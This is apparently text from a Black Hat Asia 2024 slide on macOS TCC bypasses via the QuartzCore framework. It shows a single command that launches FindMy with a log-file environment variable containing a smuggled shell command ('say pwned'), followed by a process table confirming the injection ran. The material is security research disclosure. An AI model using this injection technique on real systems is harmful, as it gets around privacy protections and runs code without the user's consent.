 black hat ASIA 2024

TCC bypasses via QuartzCore framework

open -b com.apple.findmy --env QUARTZCORE_LOG_FILE="/Users/wregula/Library/Caches/LocationLoggerApp.app';say pwned ';" --env X_LOG_FILE_OPEN=1

FindMy
FindMy
sh
bash
bash
say

Process group (5)

Process execution events in the same group as say will show in this unified table.

| Timestamp | Process name | Signing ID | Process path | Command line |
|---|---|---|---|---|
| 15:01:46.563 | say | com.apple.say | /usr/bin/say | say pwned ; |
| 15:01:46.527 | open | com.apple.open | /usr/bin/open | open /Users/wregula/Library/Caches/LocationLoggerApp.app |
| 15:01:46.451 | bash | com.apple.bash | /bin/bash | sh -c open '/Users/wregula/Library/Caches/LocationLoggerApp.app';say pwned ';' |
| 15:01:46.437 | sh | com.apple.sh | /bin/sh | sh -c open '/Users/wregula/Library/Caches/LocationLoggerApp.app';say pwned ';' |
| 15:01:36.839 | FindMy | com.apple.findmy | /System/Appl... | /System/Applications/FindMy.app/Contents/MacOS/FindMy |

# BHASIA @BlackHatEvents